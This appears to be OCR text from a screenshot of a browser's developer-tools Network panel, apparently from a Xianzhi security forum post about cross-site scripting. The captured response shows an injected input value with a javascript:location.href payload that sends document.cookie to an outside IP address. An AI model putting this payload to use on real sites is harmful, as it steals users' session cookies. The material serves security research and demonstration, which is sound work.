 b65797d44372ecb2b2552e32f10ec75f1bddcca6.knock.xss.moe/?q=1%20%27%20jav...
1
3
1
Elements Console Sources Network Performance Memory Application Security Audits Xpath Finder LiveStyle AdBlock EditThisCookie
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350
Name × Headers Preview Response Timing
?q=1%20%27%20javascript:... 1 <input type='text' value='1 ' javascript:location.href='http://106.14.1.209:5000/?' document.cookie;//'>
catcher.js
inject.js
inject.js
先知社区